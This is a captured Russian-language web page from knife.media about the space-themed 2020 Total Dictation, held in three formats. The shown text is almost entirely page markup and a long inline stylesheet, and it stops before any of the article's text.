

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/total-2020/
body_size: 18653
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/total-2020/">
	<title>«Тотальный диктант-2020» будет космическим и пройдет в трех форматах &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 